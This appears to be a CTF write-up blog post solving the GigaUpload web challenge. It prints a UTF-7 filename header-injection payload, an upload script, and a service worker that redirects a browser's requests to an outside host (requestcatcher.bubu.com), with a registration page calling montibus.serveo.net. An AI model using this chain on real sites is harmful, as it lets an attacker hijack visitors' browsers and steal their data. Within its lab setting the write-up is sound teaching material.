The SAS Quals 2025

This past weekend was the SAS CTF Quals. SAS CTF is an international competition for cybersecurity experts, held as part of the Security Analyst summit (SAS) conference. Last year, I had the opportunity to participate in the finals as part of thehackerscrew team. I wrote a small travel blog about it. In these Quals, we qualified in 7th place, and I helped the team with a couple of challenges. Anyway, in this entry, I’ll only do the write-up for the GigaUpload challenge.
GigaUpload (5 solves)
Header Injection via UTF-7 and Service Worker for Exfiltration
The challenge, in the web category, is the usual file upload website along with a bot that stores the flag on the server and then visits the URL you provide.
To give a better picture of the challenge, I created the following diagram.

As shown in the picture, there are two origins: one we’ll call UPLOAD and another called STORAGE.
The UPLOAD website serves as the frontend, while STORAGE is the one actually storing the files.
Another key detail is that only .png, .jpg, or .txt files are allowed and when requesting the file, is download as attachment.
The file structure is as follows:
bot
├── bot.py
├── Dockerfile
└── flag.txt
service
├── docker-compose.yaml
├── storage
│ ├── Dockerfile
│ └── src
│ ├── handlers
│ │ └── file_handler.py
│ ├── server.py
│ └── utils
│ └── helpers.py
└── web
├── app.js
├── config
│ ├── database.js
│ └── init-db.js
├── Dockerfile
├── models
│ └── User.js
├── package.json
├── package-lock.json
├── public
│ ├── css
│ │ └── styles.css
│ └── js
│ └── main.js
└── views
├── home.html
├── login.html
├── register.html
└── upload.html
There are two folders: one related to the bot, which contains the flag, and another called service, which includes the two websites, STORAGE and UPLOAD.
🤖 Bot Interaction
Before digging into the website’s code, let’s take a look at what the bot does. I also created a diagram to make it easier to follow.

As shown in the picture, the bot uses a defined user-data-dir that is persistent between crawls (unlike in other challenges, where it’s usually random to avoid overlap between visits, like with cookies).
Also, each team gets a unique bot instance.
-
(
Step 1) First, the bot loads the credentials and flag UUID from a JSON file. -
(
Step 2) Then, it checks if the flag is already in STORAGE using the stored UUID. -
(Step not represented) If it’s not there, it uploads the flag.
-
(
Step 3) Finally, it visits the URL we provided.
Let’s see how this translates into code. I’ve removed the parts that aren’t relevant.
# def run_chrome
# ...
# def login
# ...
# def register
# ...
# def load_credentials
# ...
# def save_credentials
def check_file(driver, file_id):
try:
driver.get(f'{storage_host}/{file_id}')
time.sleep(2)
return 'Error code' not in driver.page_source
except Exception as e:
raise Exception(f"File check failed: {str(e)}")
def init() -> None:
import chromedriver_autoinstaller as ca
ca.install()
driver = run_chrome()
username, password = register(driver)
login(driver, {'username': username, 'password': password})
file_id = upload_flag(driver)
save_credentials({'username': username, 'password': password, 'file_id': file_id})
def visit(url: str) -> Tuple[bool, str]:
if not url.lower().startswith("https://"):
return False, "No way I'm visiting an insecure website! They are listening!"
driver = run_chrome()
credentials = load_credentials()
try:
if not check_file(driver, credentials['file_id']):
res = login(driver, credentials)
if not res:
register(driver, credentials['username'], credentials['password'])
login(driver, credentials)
credentials['file_id'] = upload_flag(driver)
save_credentials(credentials)
driver.get(url)
time.sleep(5)
except Exception:
return False, f"Bot failed:\n{traceback.format_exc()}"
finally:
driver.quit()
return True, "Bot job has finished successfully!"
if __name__ == "__main__":
init()
I think the code, along with my explanation and the picture, is self-explanatory. So, that’s all for the bot section. Now, let’s continue with the challenge.
Part I: Header Injection and UTF-7
After reviewing the bot and the challenge structure, my clear path was to look for XSS.
Also, since there was no file listing and files were uploaded directly to STORAGE, I went straight to checking the source code.
Another thing I quickly noticed when requesting a file were some unusual headers like x-file-name, x-file-encoding, x-file-content-type and x-file-size.
There are two key files: file_handler.py and helpers.py.
First, this file is responsible for receiving the uploaded file, checking the content type, saving the file, and so on.
I’ll post almost the entire file here.
This is mostly raw code, I’ll explain the key parts later.
1. from utils.helpers import (
2. get_file_size,
3. get_content_type,
4. get_filename_and_encoding,
5. save_file,
6. get_file_info,
7. validate_upload_token
8. )
9.
10.
11. class FileUploadHandler(BaseHTTPRequestHandler):
12. def do_GET(self):
13. try:
14. file_uuid = os.path.basename(self.path)
15. try:
16. uuid_obj = uuid.UUID(file_uuid)
17. except ValueError:
18. self.send_error(404, "File not found")
19. return
20.
21. file_content, file_size, encoding, filename, content_type = get_file_info(file_uuid)
22.
23. self.send_response(200)
24. self.send_header('Content-Disposition', 'attachment')
25. self.send_header('X-File-Name', filename)
26. self.send_header('X-File-Encoding', encoding)
27. self.send_header('X-File-Content-Type', content_type)
28. self.send_header('X-File-Size', file_size)
29. self.end_headers()
30. self.wfile.write(file_content)
31.
32. except FileNotFoundError:
33. self.send_error(404, "File not found")
34. except Exception as e:
35. self.send_error(500, str(e))
36.
37. def do_POST(self):
38. try:
39. ctype, pdict = cgi.parse_header(self.headers.get('Content-Type'))
40.
41. if ctype != 'multipart/form-data':
42. self.send_error(400, "Content-Type must be multipart/form-data")
43. return
44.
45. form = cgi.FieldStorage(
46. fp=self.rfile,
47. headers=self.headers,
48. environ={'REQUEST_METHOD': 'POST'},
49. keep_blank_values=True
50. )
51.
52. if "upload" not in form:
53. self.send_error(400, "No file uploaded")
54. return
55.
56. if 'upload_token' not in form:
57. self.send_error(403, "Missing upload token")
58. return
59.
60. upload_token = form['upload_token'].value
61. if not validate_upload_token(upload_token):
62. self.send_error(403, "Invalid upload token")
63. return
64.
65. uploaded_file = form['upload']
66. file_content = uploaded_file.file.read()
67.
68. file_size = get_file_size(uploaded_file)
69. if int(file_size) >= 2 * 1024 * 1024:
70. self.send_error(413, "File Too Large")
71. return
72.
73. disposition = uploaded_file.headers.get('Content-Disposition', '')
74. filename, encoding = get_filename_and_encoding(disposition)
75. if not filename:
76. self.send_error(400, "Missing filename in Content-Disposition")
77. return
78.
79. file_content_type = get_content_type(uploaded_file)
80. if file_content_type not in {'image/png', 'image/jpeg', 'text/plain'}:
81. self.send_error(415, "Unsupported Media Type")
82. return
83.
84. if isinstance(file_content, str):
85. file_content = file_content.encode('utf-8')
86.
87. file_uuid = save_file(
88. file_content,
89. file_size,
90. filename,
91. encoding,
92. file_content_type
93. )
94.
95. response = {
96. 'status': 'success',
97. 'message': 'File uploaded successfully!',
98. 'filename': filename,
99. 'uuid': file_uuid
100. }
101.
102. self.send_response(200)
103. self.send_header('Content-Type', 'application/json')
104. self.end_headers()
105. self.wfile.write(json.dumps(response).encode())
106.
107. except Exception as e:
108. self.send_error(500, str(e))
As we can see, it uses save_file to save the file and get_file_info, among other functions, from helpers.py.
So let’s take a look inside that file. Like before, this is almost the entire code; I’ve removed the uninteresting parts.
1. UPLOAD_DIR = "uploads"
2. UPLOAD_KEY = os.environ.get('UPLOAD_KEY')
3.
4. # def validate_upload_token(token) -> bool:
5. # ...
6.
7. # def get_file_size(uploaded_file) -> str:
8. # ...
9.
10. # def get_content_type(uploaded_file) -> str:
11. # ...
12.
13. def get_filename_and_encoding(disposition: str) -> Tuple[Optional[str], str]:
14. try:
15. if not disposition:
16. return
17. match = re.search(r"filename\*=([^']+)'[^']*'(.+)", disposition)
18. if match:
19. encoding, filename = match.groups()
20. if encoding:
21. return filename, encoding.lower()
22. return filename, 'utf-8'
23.
24. match = re.search(r'filename="([^"]+)"', disposition)
25. if match:
26. return match.group(1), 'utf-8'
27. return None, None
28. except Exception:
29. return None, None
30.
31. def save_file(file_content: bytes, file_size: str, filename: str, encoding: str, content_type: str) -> Tuple[str, str]:
32. try:
33. file_uuid = str(uuid.uuid4())
34. file_dir = os.path.join(UPLOAD_DIR, file_uuid)
35. os.makedirs(file_dir, exist_ok=True)
36.
37. file_path = os.path.join(file_dir, file_uuid)
38. with open(file_path, 'wb') as f:
39. f.write(file_content)
40.
41. metadata = {
42. "size": file_size,
43. "name": filename,
44. "encoding": encoding,
45. "content_type": content_type,
46. }
47.
48. for key, value in metadata.items():
49. metadata_path = os.path.join(file_dir, f"{file_uuid}.{key}")
50. with open(metadata_path, 'wb') as f:
51. f.write(value.encode() if isinstance(value, str) else value)
52.
53. return file_uuid
54. except Exception as e:
55. raise
56.
57. def get_file_info(file_uuid: str) -> Tuple[bytes, str, str, bytes, str]:
58. try:
59. file_path = os.path.join(UPLOAD_DIR, file_uuid)
60.
61. metadata_paths = {
62. "name": os.path.join(file_path, f"{file_uuid}.name"),
63. "size": os.path.join(file_path, f"{file_uuid}.size"),
64. "encoding": os.path.join(file_path, f"{file_uuid}.encoding"),
65. "content_type": os.path.join(file_path, f"{file_uuid}.content_type"),
66. }
67.
68. if not all(os.path.exists(path) for path in metadata_paths.values()):
69. raise FileNotFoundError("File not found")
70.
71. with open(metadata_paths["encoding"], 'r') as f:
72. encoding = f.read()
73. with open(metadata_paths["name"], 'r', encoding=encoding) as f:
74. filename = f.read()
75. with open(metadata_paths["size"], 'r', encoding=encoding) as f:
76. file_size = f.read()
77. with open(metadata_paths["content_type"], 'r', encoding=encoding) as f:
78. content_type = f.read()
79.
80. file_dir = os.path.join(file_path, file_uuid)
81. with open(file_dir, 'rb') as f:
82. file_content = f.read()
83.
84. return file_content, file_size, encoding, filename, content_type
85. except FileNotFoundError:
86. raise FileNotFoundError('File not found')
87. except Exception:
88. raise Exception('Server error')
89.
90. # def clean_uploads
91. # ...
After reading the source code, we can deduce that it saves, apart from the content, four different files which are then converted to headers.
These files are: {file_uuid}.name, {file_uuid}.size, {file_uuid}.encoding and {file_uuid}.content_type
The size and content-type appear correct, so let’s examine the name and encoding in detail.
One detail that can easily be missed is that when requesting a file, the get_file_info function reads the files using the encoding of the upload.
Why is this important? Because filename can’t contain newlines, but using a different encoding, a strange one-line input can be converted into a header injection.
See the following example using our favorite tool CyberChef (Encode text and Encoding: UTF-7), developed by our friends of the UK’s cyber agency xD
[Input] UTF-7''key:+AAo-value
[Information] Filename: key:+AAo-value
[Information] UUID:e9ca6413-1577-4ffd-9118-df96ee006605
[HTTP RESPONSE]
server: ycalb
date: Mon, 26 May 2025 01:49:09 GMT
content-disposition: attachment
x-file-name: key:
value:
x-file-encoding: utf-7
x-file-content-type: image/jpeg
x-file-size: 27
access-control-allow-origin: https://gigaupload.task.sasc.tf
transfer-encoding: chunked
<html><h1>HELLO</h1></html>
As you can see, the weird +AAO- gets converted into a newline.
If you think it’s silly that you didn’t find the vulnerability, I have to admit I knew what it was and still wasted more time trying to make it work.
Anyway, I finally got the header injection.
Now we can have any HTML content to exploit XSS.
If you want to test, I put my script here (don’t judge my code).
Change credentials and try inserting UTF-7''key:+AAo-bubu.
import json
import requests
from bs4 import BeautifulSoup
URL = "https://gigaupload.task.sasc.tf"
URL_STORAGE = "https://gigastorage.task.sasc.tf"
SESSION = requests.Session()
def login():
global SESSION
# CHANGE THIS
r = SESSION.post(URL+'/api/login', json={"username":"USERNAME","password":"PASSWORD"})
def get_token():
global SESSION
response = SESSION.get(URL+'/upload')
soup = BeautifulSoup(response.text, 'html.parser')
token_input = soup.find('input', {'name': 'upload_token'})
if token_input and 'value' in token_input.attrs:
return token_input['value']
def get_file(uuid):
response = SESSION.get(URL_STORAGE+'/'+uuid)
# Print headers
for header, value in response.headers.items():
print(f"{header}: {value}")
print() # blank line between headers and body
# Print body (decoded text)
print(response.text)
def upload_file(upload_token, shitty):
boundary = '----WebKitFormBoundaryUSM2sYqEa97vq9gr'
body = (
f'--{boundary}\r\n'
'Content-Disposition: form-data; name="upload_token"\r\n\r\n'
f'{upload_token}\r\n'
f'--{boundary}\r\n'
f'Content-Disposition: form-data; name="upload"; filename*={shitty}\r\n'
'Content-Type: image/jpeg\r\n\r\n'
'<html><h1>HELLO</h1></html>\r\n'
f'--{boundary}--\r\n'
)
headers = {
'Content-Type': f'multipart/form-data; boundary={boundary}',
}
response = SESSION.post(URL_STORAGE+'/upload', headers=headers, data=body.encode('utf-8'))
response_json = json.loads(response.text)
print(f"Filename: {response_json['filename']} \nUUID:{response_json['uuid']}\n")
return response_json['uuid']
login()
while True:
try:
shitty = input('\n>')
token = get_token()
uuid = upload_file(token, shitty)
get_file(uuid)
except:
pass
Notice that for getting html you also need to create a new content-disposition header, so, the browser would get this one, instead of attachment.
Like this UTF-7''A+AAo-Content-disposition:+ACA-INLINE+AAo-content-type:+ACA-text/html+AAo-.
The problem is that, as I mentioned before, the UPLOAD website does not list files and STORAGE, where the XSS is, does not have any authentication.
So how can we exfiltrate the flag?
Part II: Service Workers to Rescue
From the beginning, my idea was to send the bot to our XSS.
The goal was for the code to open a new tab (tab 2), while tab 1 would run history.back() to go back to the flag UUID.
Then, since both tabs are same-origin, I planned to access tab 1 from tab 2 using window.opener.
It didn’t work.
After that, I tried reading the referrer and other random approaches.
None of those approaches worked and I noticed that the attachment in the regular GET request like the flag check has implications such as not writing to the referrer or not having a window.opener because it triggers a direct download.
After some unsuccessful tries and 40 minutes of my life, I remembered the unique bot per team and the persistent user-data-dir.
At that moment, I remembered service workers.
It took me one or two minutes to confirm that they also work for navigation requests.
After writing the code for the Service Worker (cough cough asking ChatGPT), uploading the file with the injection, and adding a header with Content-Type: text/javascript while commenting out the headers that were in the middle before the content to avoid crashing the code, the following is the same as the code used before.
def upload_file(upload_token):
# Content-type: text/javascript
# two newlines and '/*'
shitty = "UTF-7''A+AAo-content-type:+ACA-text/javascript+AAo-+AAo-/+ACo-+AAo-"
boundary = '----WebKitFormBoundaryUSM2sYqEa97vq9gr'
body = (
f'--{boundary}\r\n'
'Content-Disposition: form-data; name="upload_token"\r\n\r\n'
f'{upload_token}\r\n'
f'--{boundary}\r\n'
f'Content-Disposition: form-data; name="upload"; filename*={shitty}\r\n'
'Content-Type: image/jpeg\r\n\r\n'
"""*/
self.addEventListener('install', event => {
// Activate immediately after installation
event.waitUntil(self.skipWaiting());
});
self.addEventListener('activate', event => {
// Take control of all clients immediately
event.waitUntil(self.clients.claim());
});
self.addEventListener('fetch', event => {
const url = new URL(event.request.url);
// Construct new URL using montibus.serveo.net but keeping the path and query
const proxyUrl = `https://requestcatcher.bubu.com?${url.pathname}${url.search}`;
event.respondWith(
fetch(proxyUrl).catch(err => {
return fetch(event.request);
})
);
});
\r\n"""
f'--{boundary}--\r\n'
)
Then, to install the service worker, the real URL the bot visits is the HTML that installs the service worker. For this code, you need to change the UUID with the one from the service worker, but the code would be something like:
<html><script>navigator.serviceWorker.register('/792b1683-6688-4467-ada4-a894ad9f8f8d').then(()=>{fetch("https://montibus.serveo.net/?done")})</script></html>
Solution - Recap

- (1) Upload Service Worker code using Header Injection and UTF-7, plus changing
Content-typetojavascript. - (2) Upload html that installs the Service Worker.
- (3) Bot visits the flag to check that exists.
- (4) Visits our URL that installs the Service Worker.
- (5) The Service Worker is installed on the bot browser profile.
- (6) After submitting any url, the bot before visiting the url checks the flag same as before.

- (7) When visiting the flag, the Service Worker appears and exfiltrate the flag to our server.
- (8) We receive the flag UUID, so, just
curlit and submit the flag.
Conclusion
It took me a total of three hours, and I was 15 minutes late to get the first blood.
Damn it, fucking C4T BUT S4D they are really good.
If it wasn’t for stupid mistakes like forgetting to call a function, I would have gotten the first blood.
Anyway, it was a really cool challenge.
Shoutout to the challenge author I enjoyed it a lot.
I don’t really know how it got only five solves because I don’t think the concepts are new or exotic.
That said, I had a lot of fun solving this challenge and helping in the rest of the challenges.
So thanks also to team DROVOSEC for organizing this amazing CTF.
Maybe see you in the finals :)
Thanks for reading!
Alberto Fernandez-de-Retana
Kaixo! My research interests include web security & privacy. In my free time I love to be pizzaiolo.